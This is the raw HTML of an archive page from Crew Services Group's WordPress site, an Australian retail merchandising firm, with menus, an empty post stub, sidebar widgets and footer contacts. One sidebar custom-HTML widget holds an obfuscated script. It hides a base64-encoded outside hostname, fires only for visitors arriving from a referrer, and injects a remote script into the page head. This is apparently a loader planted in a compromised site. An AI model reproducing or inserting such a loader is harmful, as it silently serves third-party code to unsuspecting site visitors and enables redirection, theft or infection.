										<span class="elementor-icon-list-text">info@crewservices.com.au</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4e6f609 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e6f609" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b630996" data-id="b630996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a1d4d elementor-widget elementor-widget-image" data-id="20a1d4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.crewservices.com.au/">
							<img fetchpriority="high" width="1020" height="829" src="https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01-1600x1300.png" class="attachment-large size-large wp-image-103156" alt="" srcset="https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01-1600x1300.png 1600w, https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01-800x650.png 800w, https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01-768x624.png 768w, https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01-1536x1248.png 1536w, https://media.crewservices.com.au/wp-content/uploads/2023/02/Crew-Services-Group1-01.png 1769w" sizes="(max-width: 1020px) 100vw, 1020px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76837b5" data-id="76837b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d5aa6b elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d5aa6b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8d5aa6b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103385"><a href="https://www.crewservices.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103384"><a href="https://www.crewservices.com.au/about-1/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111015"><a href="https://www.crewservices.com.au/our-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111019"><a href="https://www.crewservices.com.au/esl-electronic-shelf-labelling-installation/" class="elementor-sub-item">ESL Installation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111017"><a href="https://www.crewservices.com.au/planogram-maintenance-implementation/" class="elementor-sub-item">Planogram Implementation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111018"><a href="https://www.crewservices.com.au/retail-merchandising-services/" class="elementor-sub-item">Merchandising Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112508"><a href="https://www.crewservices.com.au/new-store-renewal/" class="elementor-sub-item">New Store &#038; Renewal Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111016"><a href="https://www.crewservices.com.au/stock-replenishment/" class="elementor-sub-item">Stock Replenishment Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112695"><a href="https://www.crewservices.com.au/warehouse-staffing-labour-hire/" class="elementor-sub-item">Labour Hire Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229532"><a href="https://www.crewservices.com.au/stocktake-services/" class="elementor-sub-item">Stocktake Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103383"><a href="https://www.crewservices.com.au/join-the-crew/" class="elementor-item">Join The Crew</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103387"><a href="https://mymaker.com/csg/" class="elementor-item">Crew Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103388"><a href="https://www.crewservices.com.au/csg-hub/" class="elementor-item">CSG Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103403"><a href="https://www.crewservices.com.au/#get" class="elementor-item elementor-item-anchor">Get In Touch</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d5aa6b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103385"><a href="https://www.crewservices.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103384"><a href="https://www.crewservices.com.au/about-1/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111015"><a href="https://www.crewservices.com.au/our-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111019"><a href="https://www.crewservices.com.au/esl-electronic-shelf-labelling-installation/" class="elementor-sub-item" tabindex="-1">ESL Installation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111017"><a href="https://www.crewservices.com.au/planogram-maintenance-implementation/" class="elementor-sub-item" tabindex="-1">Planogram Implementation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111018"><a href="https://www.crewservices.com.au/retail-merchandising-services/" class="elementor-sub-item" tabindex="-1">Merchandising Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112508"><a href="https://www.crewservices.com.au/new-store-renewal/" class="elementor-sub-item" tabindex="-1">New Store &#038; Renewal Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111016"><a href="https://www.crewservices.com.au/stock-replenishment/" class="elementor-sub-item" tabindex="-1">Stock Replenishment Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112695"><a href="https://www.crewservices.com.au/warehouse-staffing-labour-hire/" class="elementor-sub-item" tabindex="-1">Labour Hire Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229532"><a href="https://www.crewservices.com.au/stocktake-services/" class="elementor-sub-item" tabindex="-1">Stocktake Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103383"><a href="https://www.crewservices.com.au/join-the-crew/" class="elementor-item" tabindex="-1">Join The Crew</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103387"><a href="https://mymaker.com/csg/" class="elementor-item" tabindex="-1">Crew Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103388"><a href="https://www.crewservices.com.au/csg-hub/" class="elementor-item" tabindex="-1">CSG Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103403"><a href="https://www.crewservices.com.au/#get" class="elementor-item elementor-item-anchor" tabindex="-1">Get In Touch</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Monthly Archives: <span>May 2021</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-61919" class="post-61919 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.crewservices.com.au/category/uncategorized/" rel="category tag">Uncategorized</a></h6><h2 class="entry-title"><a href="https://www.crewservices.com.au/61919-2/" rel="bookmark" class="plain"></a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.crewservices.com.au/61919-2/" rel="bookmark"><time class="entry-date published" datetime="2021-05-17T23:15:06+00:00">May 17, 2021</time><time class="updated" datetime="2021-05-17T23:26:59+00:00">May 17, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.crewservices.com.au/author/brookebcrewservices-com-au/">Brooke Boyle</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.crewservices.com.au/61919-2/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.crewservices.com.au/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://www.crewservices.com.au/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.crewservices.com.au/untitled_31399/">Untitled_31399</a>
									</li>
											<li>
					<a href="https://www.crewservices.com.au/untitled_31162/">Untitled_31162</a>
									</li>
											<li>
					<a href="https://www.crewservices.com.au/untitled_30162/">Untitled_30162</a>
									</li>
											<li>
					<a href="https://www.crewservices.com.au/76840-2/">(no title)</a>
									</li>
											<li>
					<a href="https://www.crewservices.com.au/61919-2/">(no title)</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.crewservices.com.au/2024/07/'>July 2024</a></li>
	<li><a href='https://www.crewservices.com.au/2024/04/'>April 2024</a></li>
	<li><a href='https://www.crewservices.com.au/2022/02/'>February 2022</a></li>
	<li><a href='https://www.crewservices.com.au/2021/05/' aria-current="page">May 2021</a></li>
	<li><a href='https://www.crewservices.com.au/2018/03/'>March 2018</a></li>
	<li><a href='https://www.crewservices.com.au/2016/05/'>May 2016</a></li>
	<li><a href='https://www.crewservices.com.au/2016/04/'>April 2016</a></li>
	<li><a href='https://www.crewservices.com.au/2016/03/'>March 2016</a></li>
	<li><a href='https://www.crewservices.com.au/2016/02/'>February 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://www.crewservices.com.au/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.crewservices.com.au/category/brand-ambassadors/">Brand Ambassadors</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.crewservices.com.au/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crewservices.com.au/category/footy-tipping/">Footy Tipping</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.crewservices.com.au/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.crewservices.com.au/category/merchandising-company/">Merchandising Company</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.crewservices.com.au/category/planograms/">Planograms</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.crewservices.com.au/category/store-refit/">Store Refit</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.crewservices.com.au/category/team/">Team</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.crewservices.com.au/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c97fceb66eac849f75d841c546dd662e"></div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dc46843af2ebfab2b7045d171abd9984"></div></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>

		<div data-elementor-type="footer" data-elementor-id="103241" class="elementor elementor-103241 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d2d4d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d2d4d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fd4163" data-id="6fd4163" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b044c7 elementor-widget elementor-widget-heading" data-id="6b044c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-81478d0 elementor-widget elementor-widget-text-editor" data-id="81478d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span class="x193iq5w xeuugli x13faqbe x1vvkbs xlh3980 xvmahel x1n0sxbx x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xi81zsa x1yc453h" dir="auto"><span class="x193iq5w xeuugli x13faqbe x1vvkbs xlh3980 xvmahel x1n0sxbx x6prxxf xvq8zen xo1l8bm xzsf02u">Crew Services Group is the leading provider of retail and supplier services</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a897f08" data-id="a897f08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f77dd5b elementor-widget elementor-widget-heading" data-id="f77dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f89344 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f89344" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.crewservices.com.au/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Get In Touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Join The Crew</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25cfe75" data-id="25cfe75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1966f28 elementor-widget elementor-widget-heading" data-id="1966f28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Crew Resources</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-34b7381 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b7381" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://secure.flarehr.com/#/login">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Crew Login Portal/Induction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://secure.workforceready.com.au/ta/S150589.login?rnd=1726638574661&#038;FS=">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Crew Payroll Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e998b" data-id="76e998b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-382620f elementor-widget elementor-widget-heading" data-id="382620f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e1db44 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1db44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+11800%20692%20739">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1800 692 739</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:daniela@crewservices.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@crewservices.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/9B3mzD3PJkMPkRbs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Suite 7/486 Lower Heidelberg Rd, Heidelberg VIC 3084, Australia</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fe55796 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe55796" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebcb32" data-id="6ebcb32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-003b192 elementor-widget elementor-widget-heading" data-id="003b192" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">#LoveWhereYouWork</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://www.crewservices.com.au/lovewhereyouwork/">Home</a></li>
<li id="menu-item-3321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3321"><a>Services</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://www.crewservices.com.au/services/store-refits/">Retail &#038; Commercial Store Fit Outs</a></li>
	<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://www.crewservices.com.au/services/planogram-implementation/">Planogram Implementation</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://www.crewservices.com.au/services/event-staff/">Merchandising &#038; Stock Replenishment</a></li>
</ul>
</li>
<li id="menu-item-64600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64600"><a href="https://mymaker.com/csg/">Crew Shop</a></li>
<li id="menu-item-64601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64601"><a href="https://etivity.comops.biz/Account/Login">Crew Pay Login</a></li>
<li class="html custom html_topbar_right"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/crewservicesgrouppromotions" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/CrewSerGroup" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@crewservices.com.au" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/company/crew-services-group" data-label="LinkedIn" target="_blank" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li><li class="html custom html_top_right_text"><a href='tel:1300858658'><img src='https://media.crewservices.com.au/wp-content/uploads/2016/03/crew-services-group-phone-2.png' alt='crew-services-group-phone' width='263' height='43' class='alignright size-full wp-image-2730' /></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e54242;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #ffffff;--wp--preset--color--alert: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 